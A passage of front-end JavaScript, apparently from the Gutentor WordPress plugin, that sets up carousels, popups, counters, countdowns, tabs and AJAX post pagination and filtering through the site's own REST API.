		}
		if (gThis[0].hasAttribute('data-arrows')) {
			gss.arrows = gBooleanVal(gThis.data('arrows'));
		}
		if (gThis[0].hasAttribute('data-infinite')) {
			gss.infinite = gBooleanVal(gThis.data('infinite'));
		}
		if (gThis[0].hasAttribute('data-speed')) {
			gss.speed = parseInt(gThis.data('speed'));
		}
		if (gThis[0].hasAttribute('data-slideitemdesktop')) {
			gss.slidesToShow = parseInt(gThis.data('slideitemdesktop'));
		}
		if (gThis[0].hasAttribute('data-slidescroll-desktop')) {
			gss.slidesToScroll = parseInt(gThis.data('slidescroll-desktop'));
		}
		if (gThis[0].hasAttribute('data-nextarrow')) {
			gss.nextArrow =
				'<span class="slick-next"><i class="' +
				gThis.data('nextarrow') +
				'"></i></span>';
		} else {
			gss.nextArrow =
				'<span class="slick-next"><i class="fas fa-angle-right"></i></span>';
		}
		if (gThis[0].hasAttribute('data-prevarrow')) {
			gss.prevArrow =
				'<span class="slick-prev"><i class="' +
				gThis.data('prevarrow') +
				'"></i></span>';
		} else {
			gss.prevArrow =
				'<span class="slick-prev"><i class="fas fa-angle-left"></i></span>';
		}
		if (gThis[0].hasAttribute('data-autoplay')) {
			gss.autoplay = gBooleanVal(gThis.data('autoplay'));
			if (gThis[0].hasAttribute('data-autoplayspeed')) {
				gss.autoplaySpeed = parseInt(gThis.data('autoplayspeed'));
			}
			if (gThis[0].hasAttribute('data-pauseonfocus')) {
				gss.pauseOnFocus = gBooleanVal(gThis.data('pauseonfocus'));
			}
			if (gThis[0].hasAttribute('data-pauseonhover')) {
				gss.pauseOnHover = gBooleanVal(gThis.data('pauseonhover'));
			}
		}
		if (gThis[0].hasAttribute('data-draggable')) {
			gss.draggable = gBooleanVal(gThis.data('draggable'));
		}
		if (gThis[0].hasAttribute('data-fade')) {
			gss.fade = gBooleanVal(gThis.data('fade'));
		}
		if (gThis[0].hasAttribute('data-blockimagesliderfade')) {
			gss.fade = gBooleanVal(gThis.data('blockimagesliderfade'));
		}
		if (gThis[0].hasAttribute('data-cmondesktop')) {
			gss.centerMode = gBooleanVal(gThis.data('cmondesktop'));
			if (gBooleanVal(gThis.data('cmondesktop'))) {
				if (gThis[0].hasAttribute('data-cmpaddingdesktop')) {
					gss.centerPadding = gThis.data('cmpaddingdesktop');
				}
			}
		}

		/*Responsive Setting*/
		let rTgss = {},
			rMgss = {};
		if (gThis[0].hasAttribute('data-slideitemtablet')) {
			rTgss.slidesToShow = parseInt(gThis.data('slideitemtablet'));
		}
		if (gThis[0].hasAttribute('data-slidescroll-tablet')) {
			rTgss.slidesToScroll = parseInt(gThis.data('slidescroll-tablet'));
		}
		if (gThis[0].hasAttribute('data-dotstablet')) {
			rTgss.dots = gBooleanVal(gThis.data('dotstablet'));
		}
		if (gThis[0].hasAttribute('data-arrowstablet')) {
			rTgss.arrows = gBooleanVal(gThis.data('arrowstablet'));
		}
		if (gThis[0].hasAttribute('data-cmontablet')) {
			rTgss.centerMode = gBooleanVal(gThis.data('cmontablet'));
			if (gBooleanVal(gThis.data('cmontablet'))) {
				if (gThis[0].hasAttribute('data-cmpaddingtablet')) {
					rTgss.centerPadding = gThis.data('cmpaddingtablet');
				}
			}
		}

		/*Responsive mobile*/
		if (gThis[0].hasAttribute('data-slideitemmobile')) {
			rMgss.slidesToShow = parseInt(gThis.data('slideitemmobile'));
		}
		if (gThis[0].hasAttribute('data-slidescroll-mobile')) {
			rMgss.slidesToScroll = parseInt(gThis.data('slidescroll-mobile'));
		}
		if (gThis[0].hasAttribute('data-dotsmobile')) {
			rMgss.dots = gBooleanVal(gThis.data('dotsmobile'));
		}
		if (gThis[0].hasAttribute('data-arrowsmobile')) {
			rMgss.arrows = gBooleanVal(gThis.data('arrowsmobile'));
		}
		if (gThis[0].hasAttribute('data-cmonmobile')) {
			rMgss.centerMode = gBooleanVal(gThis.data('cmonmobile'));
			if (gBooleanVal(gThis.data('cmonmobile'))) {
				if (gThis[0].hasAttribute('data-cmpaddingmobile')) {
					rMgss.centerPadding = gThis.data('cmpaddingmobile');
				}
			}
		}
		let rTSettings = {
				breakpoint: 1024,
				settings: rTgss,
			},
			rMSettings = {
				breakpoint: 480,
				settings: rMgss,
			};

		gss.responsive = [];
		gss.responsive.push(rTSettings);
		gss.responsive.push(rMSettings);

		/*Arrow Position*/
		if (
			gThis[0].hasAttribute('data-arrowspositiondesktop') &&
			'gutentor-slick-a-default-desktop' !== gThis.data('arrowspositiondesktop')
		) {
			gss.appendArrows = gThis.siblings('.gutentor-slick-arrows');
		}
		/*RTL*/
		if (gBody.hasClass('rtl')) {
			gss.rtl = true;
		}
		/*Finally call Slick*/
		if (gThis.hasClass('slick-initialized')) {
			gThis.slick('refresh');
		} else {
			gThis.slick(gss);
		}
	}

	/*Magnific Popup
	 * gThis
	 * isI => is image
	 * isG => is gallery
	 * */
	function gMagnificPopup(gThis, isI = false, isG = false) {
		let gma = {};
		if (isI) {
			gma = {
				type: 'image',
				closeBtnInside: false,
				fixedContentPos: false,
			};
		} else {
			gma = {
				type: 'iframe',
				mainClass: 'mfp-fade',
				removalDelay: 160,
				preloader: false,
				fixedContentPos: false,
			};
		}
		if (isG) {
			gma.gallery = {
				enabled: true,
				navigateByImgClick: true,
				preload: [0, 1], // Will preload 0 - before current, and 1 after the current image
			};
			gma.callbacks = {
				elementParse: function (item) {
					if (item.el[0].getAttribute('data-media-type') === 'g-popup-video') {
						item.type = 'iframe';
					} else {
						item.type = 'image';
					}
				},
			};
		}
		if (typeof $.fn.magnificPopup !== 'undefined') {
			gThis.magnificPopup(gma);
		}
	}

	/*easyPieChart*/
	function gEasyPieChart(gThis) {
		let gea = {
			barColor: gThis.data('barcolor'),
			trackColor: gThis.data('trackcolor'),
			scaleColor: gThis.data('scalecolor'),
			size: gThis.data('size'),
			lineCap: gThis.data('linecap'),
			animate: gThis.data('animate'),
			lineWidth: gThis.data('linewidth'),
		};
		if (typeof $.fn.easyPieChart === 'function') {
			gThis.easyPieChart(gea);
		}
	}

	/*CountUP*/
	function gCountUp(gThis) {
		let startValue = parseInt(gThis.data('start')),
			endValue = parseInt(gThis.data('end')),
			duration = parseInt(gThis.data('duration'));

		if (typeof CountUp === 'function') {
			let nCountUp = new CountUp(gThis[0], startValue, endValue, 0, duration);
			nCountUp.start();
		}
	}

	function gIsEleInView(elem) {
		let docViewTop = $(window).scrollTop(),
			docViewBottom = docViewTop + $(window).height(),
			elemTop = $(elem).offset().top,
			elemBottom = elemTop + $(elem).height();

		return elemBottom <= docViewBottom && elemTop >= docViewTop;
	}

	function gTriggerCountUp(gThis) {
		if (gIsEleInView(gThis)) {
			if (!gThis.hasClass('g-c-loaded')) {
				gThis.addClass('g-c-loaded');
				gCountUp(gThis);
			}
		}
	}

	function gTriggerPieChart(gThis) {
		if (gIsEleInView(gThis)) {
			if (!gThis.hasClass('g-c-loaded')) {
				gThis.addClass('g-c-loaded');
				gEasyPieChart(gThis);
			}
		}
	}

	function gAddLoaded(gThis) {
		if (gIsEleInView(gThis)) {
			if (!gThis.hasClass('g-c-loaded')) {
				gThis.addClass('g-c-loaded');
				gThis.css('width', gThis.attr('data-width') + '%');
			}
		}
	}

	function gCountAndBar($wrap = null) {
		if ($wrap) {
			/*CountUP Trigger*/
			$wrap
				.find('.gutentor-single-item-number,.gutentor-counter-number-main')
				.each(function () {
					gTriggerCountUp($(this));
				});

			/*easyPieChart Trigger*/
			$wrap
				.find(
					'.gutentor-progressbar-circular,.gutentor-element-progressbar-circular'
				)
				.each(function () {
					gTriggerPieChart($(this));
				});

			/*easyPieChart Trigger*/
			$wrap
				.find(
					'.gutentor-porgress-bar-item .progressbar,.gutentor-element-progressbar-box .gutentor-element-progressbar-horizontal'
				)
				.each(function () {
					gAddLoaded($(this));
				});
		} else {
			/*CountUP Trigger*/
			$('.gutentor-single-item-number,.gutentor-counter-number-main').each(
				function () {
					gTriggerCountUp($(this));
				}
			);

			/*easyPieChart Trigger*/
			$(
				'.gutentor-progressbar-circular,.gutentor-element-progressbar-circular'
			).each(function () {
				gTriggerPieChart($(this));
			});

			/*easyPieChart Trigger*/
			$(
				'.gutentor-porgress-bar-item .progressbar,.gutentor-element-progressbar-box .gutentor-element-progressbar-horizontal'
			).each(function () {
				gAddLoaded($(this));
			});
		}
	}
	gCountAndBar();
	$(window).scroll(function () {
		gCountAndBar();
	});
	/*Count Down*/
	function gCountDown(gThis) {
		// Set the date we're counting down to
		let gutentor_event_date = gThis.data('eventdate');
		if (gutentor_event_date === undefined || gutentor_event_date === null) {
			gThis.html(
				'<span>Please set validate Date and time for countdown </span>'
			);
			return false;
		}
		let expired_text = gThis.data('expiredtext'),
			gutentor_day = gThis.find('.day'),
			gutentor_hour = gThis.find('.hour'),
			gutentor_min = gThis.find('.min'),
			gutentor_sec = gThis.find('.sec'),
			gutentor_date_time = gutentor_event_date.split('T');
		if (gutentor_date_time.length !== 2) {
			return false;
		}
		let date_collection = gutentor_date_time[0],
			time_collection = gutentor_date_time[1],
			date_explode = date_collection.split('-');

		if (date_explode.length !== 3) {
			return false;
		}

		let time_explode = time_collection.split(':');
		if (time_explode.length !== 3) {
			return false;
		}

		let gutentor_year_value = parseInt(date_explode[0]),
			gutentor_month_value = parseInt(date_explode[1]) - 1,
			gutentor_day_value = parseInt(date_explode[2]),
			gutentor_hour_value = parseInt(time_explode[0]),
			gutentor_minutes_value = parseInt(time_explode[1]),
			gutentor_second_value = parseInt(time_explode[2]),
			countDownDate = new Date(
				gutentor_year_value,
				gutentor_month_value,
				gutentor_day_value,
				gutentor_hour_value,
				gutentor_minutes_value,
				gutentor_second_value,
				0
			).getTime();

		// Update the count down every 1 second
		let x = setInterval(function () {
			// Get todays date and time
			let now = new Date().getTime();

			// Find the distance between now an the count down date
			let distance = countDownDate - now;

			// Time calculations for days, hours, minutes and seconds
			let days = Math.floor(distance / (1000 * 60 * 60 * 24));
			let hours = Math.floor(
				(distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60)
			);
			let minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
			let seconds = Math.floor((distance % (1000 * 60)) / 1000);

			// Display the result in the element
			gutentor_day.html(days);
			gutentor_hour.html(hours);
			gutentor_min.html(minutes);
			gutentor_sec.html(seconds);
			// If the count down is finished, write some text
			if (distance < 0) {
				clearInterval(x);
				gThis.html('<span>' + expired_text + '</span>');
			}
		}, 1000);
	}

	/*Tabs*/
	function gTabs() {
		gDocument.on('click', '.gutentor-tabs-list', function () {
			let thisTabInside = $(this),
				gutentorSingleItemIndex = thisTabInside.data('index'),
				gTabsC = thisTabInside.closest('.gutentor-tabs'),
				gTabsContentWrap = gTabsC.next('.gutentor-tabs-content-wrap'),
				gTabsSingleContent = gTabsContentWrap.find(
					'.' + gutentorSingleItemIndex
				);

			gTabsSingleContent.siblings().removeClass('gutentor-tab-content-active');
			thisTabInside.siblings().removeClass('gutentor-tab-active');

			gTabsSingleContent.addClass('gutentor-tab-content-active');
			thisTabInside.addClass('gutentor-tab-active');
		});
	}

	/*show more block*/
	function gShowMoreBlock(className) {
		gDocument.on('click', className, function (e) {
			e.preventDefault();
			if (className === '.gutentor-show-more-button') {
				$(this)
					.closest('.gutentor-single-item-content')
					.addClass('show-more-content');
			} else if (className === '.gutentor-show-less-action-button') {
				$(this)
					.closest('.gutentor-single-item-content')
					.removeClass('show-more-content');
			} else if (className === '.gutentor-adv-s-m-btn') {
				$(this)
					.closest('.g-m-advance-show-more')
					.addClass('g-show-more-content');
			} else if (className === '.gutentor-adv-s-l-btn') {
				$(this)
					.closest('.g-m-advance-show-more')
					.removeClass('g-show-more-content');
			}
		});
	}

	/*API*/
	function gP4GetLoader(type) {
		let gP4Loader;
		switch (type) {
			case 'gp4-animation-1':
				gP4Loader = '<div class="gutentor-loading-wrap"></div>';
				break;
			case 'gp4-animation-2':
				gP4Loader =
					'<div class="gutentor-loading-wrap"><div class="gutentor-loading-2"><div></div><div></div><div></div></div></div>';
				break;
			case 'gp4-animation-3':
				gP4Loader =
					'<div class="gutentor-loading-wrap"><div class="gutentor-loading-3"><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div></div></div>';
				break;
			case 'gp4-animation-4':
				gP4Loader = '<div class="gutentor-loading-wrap"></div>';
				break;
			case 'gp4-animation-5':
				gP4Loader =
					'<div class="gutentor-loading-wrap"><div class="gutentor-loading-5"></div></div>';
				break;
			default:
				gP4Loader = '';
				break;
		}
		return gP4Loader;
	}

	function gApi(gAB, gParam, gAppend = false) {
		gParam.innerBlockType = gAB.data('i-b');
		gParam.blockId = gAB.find('.gutentor-post-module').data('gbid');
		gParam.postId = gAB.data('gpid');

		/*Globally Add Tax and Term Data*/
		if (gAB.find('.gutentor-filter-navigation').length) {
			gParam.gTax = gAB.find('.gutentor-filter-navigation').data('gtax');
			gParam.gTerm = gAB
				.find('.gutentor-filter-item-active')
				.children()
				.attr('data-gterm');
			if ('gAll' === gParam.gTerm) {
				gParam.allOpt = gAB
					.find('.gutentor-filter-item-active')
					.children()
					.attr('data-all-opt');
			}
		} else {
			gParam.gTax = 'default';
			gParam.gTerm = 'default';
		}
		if (!gParam.paged) {
			gParam.paged = 1;
		}
		/*Search Field*/
		if (gAB.find('.g-fm-search').length) {
			gParam.s = gAB.find('.g-fm-search').val();
		}

		$.ajax({
			type: 'GET',
			url: gutentorLS.restUrl + 'gutentor-self-api/v1/gadvancedb',
			data: gParam,
			beforeSend: function (xhr) {
				gAB.addClass(gAB.data('l-ani'));
				xhr.setRequestHeader('X-WP-Nonce', gutentorLS.restNonce);
				gAB.removeClass('gutentor-loaded');
				gAB
					.find('.gutentor-post-module .grid-container')
					.append(gP4GetLoader(gAB.data('l-ani')));
			},
		})
			.done(function (data) {
				if (!gAppend) {
					gAB.find('.gutentor-post-module').replaceWith(data.pBlog);
				} else {
					gAB
						.find('.gutentor-post-module .grid-container .grid-row')
						.append($(data.pBlog).find('.grid-container .grid-row').html());
				}

				gAB
					.find('.gutentor-pagination')
					.children() //Select all the children of the parent
					.not(':first-child') //Unselect the first child
					.not(':last-child') //Unselect the last child
					.remove();

				let paged = parseInt(gParam.paged),
					max_num_pages = parseInt(data.max_num_pages);

				gAB
					.find('.gutentor-pagination')
					.children('.gutentor-pagination-prev')
					.after(data.pagination)
					.children()
					.attr('data-gpage', paged > 1 ? paged - 1 : 1);
				gAB.attr('data-maxnumpages', max_num_pages);
				gAB
					.find('.gutentor-pagination')
					.children('.gutentor-pagination-next')
					.children()
					.attr(
						'data-gpage',
						max_num_pages > paged ? paged + 1 : max_num_pages
					);

				/*disabled class*/
				if (paged <= 1) {
					gAB
						.find('.gutentor-pagination')
						.children('.gutentor-pagination-prev')
						.children()
						.addClass('gutentor-disabled');
					gAB
						.find('.gutentor-navigation')
						.find('.g-nav-prev')
						.addClass('gutentor-disabled');
				} else {
					gAB
						.find('.gutentor-pagination')
						.children('.gutentor-pagination-prev')
						.children()
						.removeClass('gutentor-disabled');
					gAB
						.find('.gutentor-navigation')
						.find('.g-nav-prev')
						.removeClass('gutentor-disabled');
				}
				if (max_num_pages <= paged) {
					gAB
						.find('.gutentor-pagination')
						.children('.gutentor-pagination-next')
						.children()
						.addClass('gutentor-disabled');
					gAB
						.find('.gutentor-navigation')
						.find('.g-nav-next')
						.addClass('gutentor-disabled');

					/*for load more disabled class*/
					gAB
						.find(
							'.gutentor-post-footer.g-ap-load-more-template a.gutentor-button'
						)
						.addClass('gutentor-disabled');
				} else {
					gAB
						.find('.gutentor-pagination')
						.children('.gutentor-pagination-next')
						.children()
						.removeClass('gutentor-disabled');
					gAB
						.find('.gutentor-navigation')
						.find('.g-nav-next')
						.removeClass('gutentor-disabled');

					/*for load more disabled class*/
					gAB
						.find(
							'.gutentor-post-footer.g-ap-load-more-template a.gutentor-button'
						)
						.removeClass('gutentor-disabled');
				}
				gAB.find('.gutentor-post-module').each(function () {
					gReloadMasonry($(this));
				});
			})
			.fail(function (jqXHR, textStatus, errorThrown) {
				console.log(jqXHR + ' :: ' + textStatus + ' :: ' + errorThrown);
			})
			.always(function () {
				$('.g-edd-cart .edd-no-js').hide();
				$('.g-edd-cart .edd-add-to-cart').addClass('edd-has-js');
				gAB.removeClass(gAB.data('l-ani'));
				gAB.addClass('gutentor-loaded');
				gAB
					.find('.gutentor-post-module .grid-container')
					.find('.gutentor-loading-wrap')
					.remove();
			});
	}
	/*Filter Cats*/
	gDocument.on(
		'click',
		'.gutentor-filter-navigation .gutentor-filter-item>a',
		function (e) {
			e.preventDefault();

			let gThis = $(this),
				gList = gThis.closest('.gutentor-filter-list'),
				gAB = gThis.closest('.gutentor-advanced-post-module');

			if (gThis.parent().hasClass('gutentor-filter-item-active')) {
				return false;
			}
			gList
				.find('.gutentor-filter-item')
				.removeClass('gutentor-filter-item-active');
			gThis.parent().addClass('gutentor-filter-item-active');

			/*for load more reset pagination */
			gAB
				.find('.gutentor-post-footer.g-ap-load-more-template a.gutentor-button')
				.removeAttr('data-gpage');

			/*Search reset*/
			if (gAB.find('.g-fm-search').length) {
				gAB.find('.g-fm-search').val('');
			}

			gApi(gAB, {});
		}
	);
	/*Numeric Pagination*/
	gDocument.on('click', '.gutentor-pagination a', function (e) {
		e.preventDefault();

		let gThis = $(this),
			gAB = gThis.closest('.gutentor-advanced-post-module');

		if (gThis.hasClass('gutentor-disabled')) {
			return false;
		}
		if (gThis.parent().hasClass('gutentor-pagination-active')) {
			return false;
		}
		let currentPage = gThis
			.parent()
			.siblings('.gutentor-pagination-active')
			.children()
			.attr('data-gpage');

		if (currentPage == gThis.attr('data-gpage')) {
			return false;
		}
		let gParam = {
			paged: gThis.attr('data-gpage'),
		};
		if (parseInt(gAB.attr('data-maxnumpages')) < parseInt(gParam.paged)) {
			return false;
		}
		gApi(gAB, gParam);
	});
	/*Navigation*/
	gDocument.on('click', '.gutentor-navigation a', function (e) {
		e.preventDefault();

		let gThis = $(this),
			gNav = gThis.closest('.gutentor-navigation'),
			gAB = gThis.closest('.gutentor-advanced-post-module');

		if (gThis.hasClass('gutentor-disabled')) {
			return false;
		}
		let current_page = parseInt(gNav.attr('data-gpage')),
			nextPage;
		if (gThis.hasClass('g-nav-prev')) {
			nextPage = current_page - 1;
		} else {
			nextPage = current_page + 1;
		}
		let gParam = {
			paged: nextPage,
		};

		gNav.attr('data-gpage', nextPage);
		gApi(gAB, gParam);
	});
	/*Load More*/
	gDocument.on(
		'click',
		'.gutentor-post-footer.g-ap-load-more-template a.gutentor-button',
		function (e) {
			e.preventDefault();

			let gThis = $(this),
				gAB = gThis.closest('.gutentor-advanced-post-module');

			if (gThis.hasClass('gutentor-disabled')) {
				return false;
			}

			if (!gThis.attr('data-gpage')) {
				gThis.attr('data-gpage', 2);
			}
			let gParam = {
				paged: gThis.attr('data-gpage'),
			};
			gThis.attr('data-gpage', parseInt(gThis.attr('data-gpage')) + 1);
			gApi(gAB, gParam, true);
		}
	);
	/*Search Icon*/
	gDocument.on('click', '.g-search-icon', function (e) {
		e.preventDefault();

		let gThis = $(this),
			gAB = gThis.closest('.gutentor-advanced-post-module');

		/*commented on request of a user*/
		/*https://wordpress.org/support/topic/post-module-header-search-keywords/#post-15077989*/
		/* if( !gAB.find('.g-fm-search').val()){
            return false;
        }*/
		gApi(gAB, {});
	});

	/*Search Enter*/
	$(document).on(
		'keydown',
		'.gutentor-advanced-post-module .g-fm-search',
		function (e) {
			let key = e.which;
			if (key === 13) {
				e.preventDefault();

				let gThis = $(this),
					gAB = gThis.closest('.gutentor-advanced-post-module');
				/*commented on request of a user*/
				/*https://wordpress.org/support/topic/post-module-header-search-keywords/#post-15077989*/
				/*  if( !gAB.find('.g-fm-search').val()){
                    return false;
                }*/

				gApi(gAB, {});
			}
		}
	);

	/*Advanced popup*/
	function gAdvPopupOpen(gma, gThis) {
		if (gThis.attr('devices')) {
			let devices = JSON.parse(gThis.attr('devices'));
			if (Array.isArray(devices)) {
				if (devices.includes('desktop') && window.screen.width > 991) {
					$.magnificPopup.open(gma);
				} else if (devices.includes('mobile') && window.screen.width < 768) {
					$.magnificPopup.open(gma);
				} else if (
					devices.includes('tablet') &&
					window.screen.width >= 767 &&
					window.screen.width <= 991
				) {
					$.magnificPopup.open(gma);
				}
			}
		} else {
			$.magnificPopup.open(gma);
		}
	}

	let gIdleTime;
	function gSetIdleTime(gma, gThis) {
		window.onload = resetTimer;
		window.onmousemove = resetTimer;
		window.onmousedown = resetTimer; // catches touchscreen presses as well
		window.ontouchstart = resetTimer; // catches touchscreen swipes as well
		window.ontouchmove = resetTimer; // required by some devices
		window.onclick = resetTimer; // catches touchpad clicks as well
		window.onkeydown = resetTimer;
		window.addEventListener('scroll', resetTimer, true); // improved; see comments

		function resetTimer() {
			clearTimeout(gIdleTime);
			if (gThis.attr('timing')) {
				gIdleTime = setTimeout(function () {
					if (!gThis.attr('g-adv-popup-open')) {
						gAdvPopupOpen(gma, gThis);
						gThis.attr('g-adv-popup-open', true);
					}
				}, parseFloat(gThis.attr('timing')) * 1000);
			}
		}
	}

	function gInitAdvPopup() {
		function gIsTrue(val) {
			if (val && val == '1') {
				return true;
			}
			return false;
		}

		let gma = {},
			gIndex = {},
			gCss = {},
			sideCss = '';
		$('.g-adv-popup').each(function (i) {
			let gThis = $(this),
				gMainClass = 'g-adv-popup-mfp ';
			gIndex[i] = {};
			gma[i] = {};
			gCss[i] = '.gadvpopupwow{visibility:hidden;}';
			if (gThis.attr('closeBtnCol')) {
				gCss[i] +=
					'.' +
					gThis.attr('id') +
					'-mfp' +
					' .mfp-close{color:' +
					gThis.attr('closeBtnCol') +
					';}';
			}
			if (gThis.attr('bgCol') || gThis.attr('bgGradient')) {
				let bgType = gThis.attr('bgType') ? gThis.attr('bgType') : '',
					bgcolor =
						bgType === 'solid' && gThis.attr('bgCol')
							? gThis.attr('bgCol')
							: '',
					bgGradient =
						bgType === 'gradient' && gThis.attr('bgGradient')
							? gThis.attr('bgGradient')
							: '',
					bgGradient2 = bgType === 'solid' && bgcolor ? 'none' : '',
					bgcolor2 =
						bgType === 'gradient' && gThis.attr('bgGradient')
							? 'transparent'
							: '';
				gCss[i] +=
					'.gutentor-active .mfp-bg{' +
					GutentorGenerateCSS('background-color', bgcolor) +
					GutentorGenerateCSS('background-image', bgGradient2) +
					GutentorGenerateCSS('background-image', bgGradient) +
					GutentorGenerateCSS('background-color', bgcolor2) +
					'}';
			}
			gMainClass += gThis.attr('id') + '-mfp ';
			gma[i] = {
				type: 'inline',
				items: {
					src: '#' + gThis.attr('id'),
				},
			};
			if (gThis.attr('type')) {
				gMainClass += 'g-adv-popup-' + gThis.attr('type') + ' ';
				if ('modal' === gThis.attr('wval')) {
					gma[i].modal = true;
				}
				if ('modal' === gThis.attr('type')) {
					if (gThis.attr('wval') && gThis.attr('wunit')) {
						gCss[i] +=
							'.' +
							gThis.attr('id') +
							'-mfp' +
							' .mfp-container .mfp-content{width:' +
							gThis.attr('wval') +
							gThis.attr('wunit') +
							';}';
					}
				}

				if ('side' === gThis.attr('type') && gThis.attr('side')) {
					if ((gThis.attr('x') || gThis.attr('y')) && gThis.attr('sideunit')) {
						if ('top-left' === gThis.attr('side')) {
							sideCss +=
								'left:' +
								gThis.attr('x') +
								gThis.attr('sideunit') +
								' !important;';
							sideCss +=
								'top:' +
								gThis.attr('y') +
								gThis.attr('sideunit') +
								' !important;';
						} else if ('top-right' === gThis.attr('side')) {
							sideCss +=
								'right:' +
								gThis.attr('x') +
								gThis.attr('sideunit') +
								' !important;';
							sideCss +=
								'top:' +
								gThis.attr('y') +
								gThis.attr('sideunit') +
								' !important;';
						} else if ('bottom-left' === gThis.attr('side')) {
							sideCss +=
								'left:' +
								gThis.attr('x') +
								gThis.attr('sideunit') +
								' !important;';
							sideCss +=
								'bottom:' +
								gThis.attr('y') +
								gThis.attr('sideunit') +
								' !important;';
						} else if ('bottom-right' === gThis.attr('side')) {
							sideCss +=
								'right:' +
								gThis.attr('x') +
								gThis.attr('sideunit') +
								' !important;';
							sideCss +=
								'bottom:' +
								gThis.attr('y') +
								gThis.attr('sideunit') +
								' !important;';
						}
					}
					if (gThis.attr('wval') && gThis.attr('wunit')) {
						sideCss +=
							'width:' + gThis.attr('wval') + gThis.attr('wunit') + ';';
					}
					gCss[i] += '.' + gThis.attr('id') + '-mfp' + ' {' + sideCss + '}';
					gMainClass += 'g-adv-popup-side-' + gThis.attr('side') + ' ';
				}
			}
			if (gMainClass) {
				gma[i].mainClass = gMainClass;
			}
			gma[i].closeOnBgClick = gIsTrue(gThis.attr('closeonbgclick'));
			gma[i].closeBtnInside = gIsTrue(gThis.attr('closebtninside'));
			gma[i].showCloseBtn = gIsTrue(gThis.attr('showclosebtn'));
			gma[i].enableEscapeKey = gIsTrue(gThis.attr('enableescapekey'));
			gma[i].fixedContentPos = gIsTrue(gThis.attr('fixedcontentpos'));
			gma[i].fixedBgPos = gIsTrue(gThis.attr('fixedbgpos'));

			if (!gma[i].closeBtnInside && $('body').hasClass('admin-bar')) {
				gCss[i] += '.' + gThis.attr('id') + '-mfp' + ' {top:32px !important;}';
			}
			gma[i].callbacks = {
				beforeOpen: function () {
					if (gCss[i]) {
						$('head').append(
							'<style id="gutentor-adv-popup-style">' + gCss[i] + '</style>'
						);
					}
					if (gThis.attr('animation')) {
						this.st.mainClass =
							this.st.mainClass + ' animated ' + gThis.attr('animation');
					}
				},
				open: function () {
					gRefreshJS($('.mfp-container'));
					/*WOW*/
					if (typeof WOW !== 'undefined') {
						let wow = new WOW({
							boxClass: 'gadvpopupwow',
						});
						wow.init();
					}
					$('.mfp-bg').removeClass(this.st.mainClass);

					if (
						'top' === gThis.attr('type') ||
						'bottom' === gThis.attr('type') ||
						'side' === gThis.attr('type')
					) {
						$('.mfp-bg').remove();
					}
				},
				close: function () {
					$('#gutentor-adv-popup-style').remove();
				},
			};

			if (gThis.attr('trigger')) {
				if ('load' === gThis.attr('trigger')) {
					if (gThis.attr('timing')) {
						setTimeout(function () {
							gAdvPopupOpen(gma[i], gThis);
						}, parseFloat(gThis.attr('timing')) * 1000);
					} else {
						gAdvPopupOpen(gma[i], gThis);
					}
				} else if ('click' === gThis.attr('trigger')) {
					gDocument.on('click', '.' + gThis.attr('clickclass'), function (e) {
						e.preventDefault();
						gAdvPopupOpen(gma[i], gThis);
					});
				} else if ('idle' === gThis.attr('trigger')) {
					gSetIdleTime(gma[i], gThis);
				} else if ('scroll' === gThis.attr('trigger')) {
					gIndex[i].lastScrollTop = 0;
					gIndex[i].open = false;
					gIndex[i].lastDirection = '';
					gIndex[i].scrollDistance = $(window).scrollTop();
					gIndex[i].triggerDistance = 0;
					if (gThis.attr('sval')) {
						gIndex[i].triggerDistance = parseInt(gThis.attr('sval'));
						if (gThis.attr('sunit') && '%' === gThis.attr('sunit')) {
							gIndex[i].triggerDistance =
								($(window).height() * gIndex[i].triggerDistance) / 100;
						}
						$(window).scroll(function (event) {
							if (!gIndex[i].open) {
								let st = $(this).scrollTop();
								if (st > gIndex[i].lastScrollTop) {
									if ('downscroll' !== gIndex[i].lastDirection) {
										gIndex[i].scrollDistance =
											gIndex[i].scrollDistance - (st - gIndex[i].lastScrollTop);
									} else {
										gIndex[i].scrollDistance =
											gIndex[i].scrollDistance + (st - gIndex[i].lastScrollTop);
									}
									gIndex[i].lastDirection = 'downscroll';
									if ('top' === gThis.attr('direction')) {
										if (gIndex[i].scrollDistance > gIndex[i].triggerDistance) {
											gAdvPopupOpen(gma[i], gThis);
											gIndex[i].open = true;
										}
									}
								} else {
									if ('upscroll' !== gIndex[i].lastDirection) {
										gIndex[i].scrollDistance =
											gIndex[i].scrollDistance - (st - gIndex[i].lastScrollTop);
									} else {
										gIndex[i].scrollDistance =
											gIndex[i].scrollDistance + (gIndex[i].lastScrollTop - st);
									}
									gIndex[i].lastDirection = 'upscroll';
									if ('bottom' === gThis.attr('direction')) {
										if (gIndex[i].scrollDistance > gIndex[i].triggerDistance) {
											gAdvPopupOpen(gma[i], gThis);
											gIndex[i].open = true;
										}
									}
								}
								gIndex[i].lastScrollTop = st;
							}
						});
					}
				}
			}
		});
	}
	function gAdvPopupData() {
		let gAllScripts = [],
			gAllStyles = [];

		function getAllScripts() {
			let scripts = window.document.getElementsByTagName('script');
			$(scripts).each(function () {
				if ($(this).attr('src')) {
					gAllScripts.push($(this).attr('src'));
				}
			});
		}
		getAllScripts();

		function getAllStyles() {
			let links = window.document.getElementsByTagName('link');
			$(links).each(function () {
				if ($(this).attr('href')) {
					gAllStyles.push($(this).attr('href'));
				}
			});
		}
		getAllStyles();

		function filterContent(filterContent) {
			filterContent.find('script').each(function () {
				if (!gAllScripts.includes($(this).attr('src'))) {
					if ($(this).attr('src')) {
						$('head').append(
							"<script type='text/javascript' src='" +
								$(this).attr('src') +
								"' />"
						);
					}
				}
				$(this).remove();
			});
			filterContent.find('link').each(function () {
				if (!gAllStyles.includes($(this).attr('href'))) {
					if (
						$(this).attr('href') &&
						$(this).attr('rel') &&
						'stylesheet' === $(this).attr('rel')
					) {
						$('head').append(
							"<link rel='stylesheet' href='" + $(this).attr('href') + "' />"
						);
					}
				}
				$(this).remove();
			});
			filterContent.find('.wow').addClass('gadvpopupwow').removeClass('wow');

			gBody.append(filterContent);
			gInitAdvPopup();
		}

		if ('ajax' != gutentorLS.adv_popup_load) {
			filterContent($('.g-adv-popup'));
		} else {
			let gParam = {
				condition: gutentorLS.condition,
			};
			$.ajax({
				type: 'GET',
				url: gutentorLS.restUrl + 'gutentor-self-api/v1/popup',
				data: gParam,
				beforeSend: function (xhr) {
					xhr.setRequestHeader('X-WP-Nonce', gutentorLS.restNonce);
				},
			})
				.done(function (data) {
					data &&
